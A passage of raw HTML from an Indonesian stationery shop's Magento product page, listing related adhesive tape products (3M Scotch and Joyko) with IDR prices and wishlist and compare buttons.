Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":811,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"811","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1859" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-washi-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1859"><span class="product-image-wrapper"><!--mf_product_label_comment_1859--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-washitape_ddurnhoqx0wft4ah.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Washi&#x20;Tape&#x20;15mm&#x20;WT-100&#x20;&#x7C;&#x20;WT-101&#x20;&#x7C;&#x20;WT-102&#x20;&#x7C;&#x20;WT-103&#x20;&#x7C;&#x20;WT-104&#x20;&#x7C;&#x20;WT-105&#x20;Selotip&#x20;Motif&#x20;Bunga&#x2F;Warna"/></span></span>  <style>.product-image-container-1859 {
    width: 152px;
}
.product-image-container-1859 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Motif&#x20;Bunga&#x2F;Warna&#x20;Joyko&#x20;Washi&#x20;Tape&#x20;15mm&#x20;WT-100&#x20;&#x7C;&#x20;WT-101&#x20;&#x7C;&#x20;WT-102&#x20;&#x7C;&#x20;WT-103&#x20;&#x7C;&#x20;WT-104&#x20;&#x7C;&#x20;WT-105" href="https://www.alattuliskantor.biz.id/joyko-washi-tape.html">Selotip Motif Bunga/Warna Joyko Washi Tape 15mm WT-100 | WT-101 | WT-102 | WT-103 | WT-104 | WT-105</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1859" data-price-box="product-id-1859">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17000" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1859,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1859","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_37" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-3640-hotmelt-pack-tape-48mm-x-4m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-37"><span class="product-image-wrapper"><!--mf_product_label_comment_37--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_3640_hotmelt_pack_tape_48mm_x_4m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;Pack&#x20;Tape&#x20;48mm&#x20;x&#x20;4m&#x20;harga&#x20;normal&#x20;0&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-37 {
    width: 152px;
}
.product-image-container-37 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;Pack&#x20;Tape&#x20;48mm&#x20;x&#x20;4m&#x20;Lakban&#x20;Packing&#x20;Lem&#x20;Kuat" href="https://www.alattuliskantor.biz.id/3m-scotch-3640-hotmelt-pack-tape-48mm-x-4m.html">3M Scotch 3640 Hotmelt Pack Tape 48mm x 4m Lakban Packing Lem Kuat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="37" data-price-box="product-id-37">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-37"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox37" name="related_products[]" value="37" /><label class="label" for="related-checkbox37"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":37,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"37","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_72" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-foam-double-tape-kh-12-super-strong-rough-surface.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-72"><span class="product-image-wrapper"><!--mf_product_label_comment_72--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kh-12_super_strong_rough_surface.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KH-12&#x20;Super&#x20;Strong&#x20;Rough&#x20;Surface&#x20;harga&#x20;normal&#x20;58500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-72 {
    width: 152px;
}
.product-image-container-72 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KH-12&#x20;Super&#x20;Strong&#x20;Rough&#x20;Surface" href="https://www.alattuliskantor.biz.id/3m-scotch-foam-double-tape-kh-12-super-strong-rough-surface.html">3M Scotch Foam Double Tape KH-12 Super Strong Rough Surface</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72" data-price-box="product-id-72">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-72"  data-price-amount="58500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 58.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-72"  data-price-amount="65000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox72" name="related_products[]" value="72" /><label class="label" for="related-checkbox72"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":72,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"72","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1674" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-stationery-tape-stt-30-12mm-x-33m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1674"><span class="product-image-wrapper"><!--mf_product_label_comment_1674--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-stationery-tape-stt-30-12mm-x-33m-sku-jk-stt30_dqxz6ctztduiq5mw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;STT-30&#x20;&#x28;12mm&#x20;x&#x20;33M&#x29;&#x20;Selotip&#x20;Kecil&#x20;Plastik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1674 {
    width: 152px;
}
.product-image-container-1674 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stationery&#x20;Tape&#x20;STT-30&#x20;&#x28;12mm&#x20;x&#x20;33M&#x29;&#x20;Selotip&#x20;Kecil&#x20;Plastik" href="https://www.alattuliskantor.biz.id/joyko-stationery-tape-stt-30-12mm-x-33m.html">Joyko Stationery Tape STT-30 (12mm x 33M) Selotip Kecil Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1674" data-price-box="product-id-1674">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1674"  data-price-amount="1625" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.625,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1674"  data-price-amount="1900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 1.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1674" name="related_products[]" value="1674" /><label class="label" for="related-checkbox1674"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1674,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1674","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_57" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-810d-magic-tape-0-75-inch-x-36y-dispenser.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-57"><span class="product-image-wrapper"><!--mf_product_label_comment_57--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810d_magic_tape_3_4__x_36y___dispenser.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Scotch&#x20;810D&#x20;Magic&#x20;Tape&#x20;3&#x2F;4&#x20;inch&#x20;x&#x20;36Y&#x20;&#x2B;&#x20;Dispenser&#x20;Pemotong&#x20;Selotip"/></span></span>  <style>.product-image-container-57 {
    width: 152px;
}
.product-image-container-57 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810D&#x20;Magic&#x20;Tape&#x20;3&#x2F;4&#x20;inch&#x20;x&#x20;36Y&#x20;&#x2B;&#x20;Dispenser&#x20;Pemotong&#x20;Selotip" href="https://www.alattuliskantor.biz.id/3m-scotch-810d-magic-tape-0-75-inch-x-36y-dispenser.html">3M Scotch 810D Magic Tape 3/4 inch x 36Y + Dispenser Pemotong Selotip</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="57" data-price-box="product-id-57">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-57"  data-price-amount="48500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 48.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-57"  data-price-amount="54000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 54.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox57" name="related_products[]" value="57" /><label class="label" for="related-checkbox57"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":57,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"57","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_813" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-double-tape-48mmx15yards-core-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-813"><span class="product-image-wrapper"><!--mf_product_label_comment_813--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-double-tape-48mmx15yards-core-blue-sku-jk-dt4815b_godbiqbzcqhfqzne.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas&#x20;Joyko&#x20;Double&#x20;Tape&#x20;48mmx15yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-813 {
    width: 152px;
}
.product-image-container-813 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Tape&#x20;48mmx15yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas" href="https://www.alattuliskantor.biz.id/joyko-double-tape-48mmx15yards-core-blue.html">Joyko Double Tape 48mmx15yards (Core Blue) Double Tape Selotip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="813" data-price-box="product-id-813">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-813"  data-price-amount="10000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-813"  data-price-amount="11500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox813" name="related_products[]" value="813" /><label class="label" for="related-checkbox813"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":813,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"813","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_2051" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-outdoor-mounting-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2051"><span class="product-image-wrapper"><!--mf_product_label_comment_2051--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-outdoor-mountingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;perlengkapan&#x20;kantor&#x20;jual&#x20;3M&#x20;Scotch&#x20;4010C&#x20;Mounting&#x20;Tape&#x20;Outdoor&#x20;Clear&#x20;21mm&#x20;x&#x20;2m,&#x20;3M&#x20;Scotch&#x20;4011&#x20;1A&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;21mm&#x20;x&#x20;1m,&#x20;3M&#x20;Scotch&#x20;4011&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;1&#x20;inchx&#x20;60&#x20;inch&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2051 {
    width: 152px;
}
.product-image-container-2051 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Outdoor&#x20;Mounting&#x20;Tape&#x20;Pelekat&#x20;Pemasangan&#x20;ke&#x20;Dinding&#x20;di&#x20;Luar&#x20;Ruangan&#x20;3M&#x20;Scotch&#x20;4010C&#x20;Clear&#x20;&#x7C;&#x20;Scotch&#x20;4011&#x20;1A&#x20;&#x7C;&#x20;Scotch&#x20;4011&#x20;" href="https://www.alattuliskantor.biz.id/3m-scotch-outdoor-mounting-tape.html">Outdoor Mounting Tape Pelekat Pemasangan ke Dinding di Luar Ruangan 3M Scotch 4010C Clear | Scotch 4011 1A | Scotch 4011 </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2051" data-price-box="product-id-2051">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="26000" data-price-type="" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":2051,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2051","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_39" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-4010c-mounting-tape-outdoor-clear-21mmx2m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-39"><span class="product-image-wrapper"><!--mf_product_label_comment_39--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_4010c_mounting_tape_outdoor_clear_21mm_x_2m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;4010C&#x20;Mounting&#x20;Tape&#x20;Outdoor&#x20;Clear&#x20;21mm&#x20;x&#x20;2m&#x20;harga&#x20;normal&#x20;46500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-39 {
    width: 152px;
}
.product-image-container-39 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;4010C&#x20;Mounting&#x20;Tape&#x20;Outdoor&#x20;Clear&#x20;21mm&#x20;x&#x20;2m&#x20;Selotip&#x20;Pemasangan&#x20;Luar&#x20;Ruangan" href="https://www.alattuliskantor.biz.id/3m-scotch-4010c-mounting-tape-outdoor-clear-21mmx2m.html">3M Scotch 4010C Mounting Tape Outdoor Clear 21mm x 2m Selotip Pemasangan Luar Ruangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="39" data-price-box="product-id-39">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-39"  data-price-amount="46500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 46.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-39"  data-price-amount="51500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 51.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox39" name="related_products[]" value="39" /><label class="label" for="related-checkbox39"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":39,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"39","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_74" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-foam-double-tape-kmz-19-super-strong-wood-plywood.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-74"><span class="product-image-wrapper"><!--mf_product_label_comment_74--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kmz-19_super_strong_wood_plywood.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KMZ-19&#x20;Super&#x20;Strong&#x20;Wood&#x20;&amp;&#x20;Plywood&#x20;harga&#x20;normal&#x20;80500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-74 {
    width: 152px;
}
.product-image-container-74 span.product-image-wrapper {
    padding-bottom: 125%;
